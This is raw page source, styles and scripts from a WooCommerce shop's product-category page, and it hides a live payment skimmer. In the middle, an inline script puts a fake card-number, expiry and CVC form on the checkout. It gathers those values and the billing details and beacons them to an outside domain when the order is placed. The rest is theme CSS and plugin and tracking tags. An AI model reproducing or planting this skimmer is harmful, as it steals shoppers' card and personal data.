body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#ffffff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#424242; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body, h1, h2, h3, h4, h5, h6, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address, a, textarea,input,select,button, #mk-page-introduce, .the-title, .mk-edge-title, .edge-title, .mk-edge-desc, .edge-desc, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .vm-header-copyright, .mk-footer-copyright, .mk-content-box, .filter-portfolio a, .mk-button, .mk-blockquote, .mk-pricing-table .mk-offer-title, .mk-pricing-table .mk-pricing-plan, .mk-pricing-table .mk-pricing-price, .mk-tabs-tabs a, .mk-accordion-tab, .mk-toggle-title, .mk-dropcaps, .price, .mk-imagebox, .mk-event-countdown, .mk-fancy-title, .mk-button-gradient, .mk-iconBox-gradient, .mk-custom-box, .mk-ornamental-title, .mk-subscribe, .mk-timeline, .mk-blog-container .mk-blog-meta .the-title, .post .blog-single-title, .mk-blog-hero .content-holder .the-title, .blog-blockquote-content, .blog-twitter-content, .mk-blog-container .mk-blog-meta .the-excerpt p, .mk-single-content p, .mk-employees .mk-employee-item .team-info-wrapper .team-member-name, .mk-testimonial-quote, .mk-contact-form, .mk-contact-form input,.mk-contact-form button, .mk-box-icon .icon-box-title { font-family:Roboto } @font-face { font-family:'star'; src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } .in-stock { visibility:hidden!important; } .description_tab { visibility:hidden!important; } .button.wc-forward { border-radius:5px!important;; border-style:solid; background-color:#9E9E9E!important; font-size:12px; padding:13px 30px; } .button.wc_pip_view_invoice { border-radius:5px!important;; border-style:solid; background-color:#1792cd!important; font-size:12px; padding:13px 30px; } @media only screen and (max-width:460px) { .yith-wcdls-wrapper { width:auto!important; left:0px!important; right:0px!important; height:auto!important; margin-top:-10px!important; } .yith-wcdls-wrapper #custom-mobile { display:none; } } .custom-iframe .mk-video-container { height:1100px; }
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hcgdiet.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=8.7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://hcgdiet.com/wp-content/uploads/mk_assets/theme-options-production-1743604669.css?ver=1743604659' type='text/css' media='all' />
<link rel='stylesheet' id='fkcart-style-css' href='https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/css/style.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='fkcart-style-inline-css' type='text/css'>

		:root {
			--fkcart-primary-bg-color: #0170b9;
			--fkcart-primary-font-color: #ffffff;
			--fkcart-primary-text-color: #24272d;
			--fkcart-secondary-text-color: #24272dbe;
			--fkcart-strike-through-price-text-color: #24272d;
			--fkcart-saving-text-price-color: #5BA238;
			--fkcart-coupon-text-price-color: #5BA238;
			--fkcart-accent-color: #0170b9;
			--fkcart-border-color: #eaeaec;
			--fkcart-error-color: #B00C0C;
			--fkcart-error-bg-color: #FFF0F0;
			--fkcart-reward-color: #f1b51e;
			
			--fkcart-progress-bar-icon-color: #353030;
			--fkcart-progress-bar-active-icon-color: #ffffff;
			--fkcart-progress-bar-bg-color-active-icon: #2DA815;
			--fkcart-progress-bar-active-color: #2DA815;
			
			--fkcart-bg-color: #ffffff;
			--fkcart-slider-desktop-width: 420px;
			--fkcart-slider-mobile-width: 100%;
			--fkcart-animation-duration: 0.4s;
			--fkcart-panel-color:#E6F1F7;
			--fkcart-color-black: #000000;
			--fkcart-success-color: #5BA238;
			--fkcart-success-bg-color: #EFF6EB;
			--fkcart-toggle-bg-color: #01aef0;
			--fkcart-toggle-icon-color: #ffffff;
			--fkcart-toggle-count-bg-color: #ef4b3e;
			--fkcart-toggle-count-font-color: #ffffff;
			--fkcart-progressbar-active-color: #0170b9;
			
			--fkcart-toggle-border-radius: 64%;
			--fkcart-toggle-size: 36;
			--fkcart-border-radius: 3px; 
			--fkcart-menu-icon-size: 35px;
			--fkcart-menu-text-size: 16px;
		}
/*# sourceURL=fkcart-style-inline-css */
</style>
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.19.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"-420","site_url":"https://hcgdiet.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9" id="woocommerce_edd_draft_js-js"></script>
<script type="text/javascript" src="https://fetchly-edebit-production-bucket.s3.us-west-2.amazonaws.com/yodlee-fastlink-v4.js?ver=6.9" id="yodlee_fastlink-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce-gateway-edebitdirect/assets/js/edd.js?ver=6.9" id="woocommerce_edd_js-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https://hcgdiet.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"ninja-forms":"Ninja Forms","woocommerce":"WooCommerce"},"version":"2.14.1","currency":"USD","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
//# sourceURL=affwp-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.14.1" id="affwp-tracking-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/shareasale-wc-tracker/includes/js/shareasale-wc-tracker-cookie-setter.js?ver=1.6.3" data-noptimize></script>
<script type="text/javascript" src="https://www.dwin1.com/82941.js?ver=1.6.3" defer data-noptimize></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.9" id="wcqi-number-polyfill-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://hcgdiet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hcgdiet.com/wp-json/wp/v2/product_cat/749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hcgdiet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: CrazyEgg -->
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0055/5344.js" async="async"></script>
<!-- /end HFCM by 99 Robots -->
<!--- Popupular JS Tag --->
<script type="text/javascript">
    window.Popupular || function (w, d, s, u, p) {
        window.Popupular = {_q: [], _p: p, autoload: true};
        var s = d.createElement(s);
        s.type = "text/javascript";
        s.src = u;
        s.async = true;
        d.head.appendChild(s);
    }(window, document, "script", "https://cdn.popupular.io/script.js", "5cbb66f6-094d-4c95-a3df-364c72dab244");
</script>
<!--- Popupular JS Tag --->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 50;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="February 8, 2016" /><meta itemprop="dateModified" content="February 7, 2024" /><meta itemprop="publisher" content="HCG Diet" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AN-OtBZSURGSArkw24ayu56JsRHf9i_lVTEMpEnvGHk" />
<script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pinkmanpixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_edd_draft")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
border-radius: 0px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry Date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_edd_draft").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_edd_draft").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


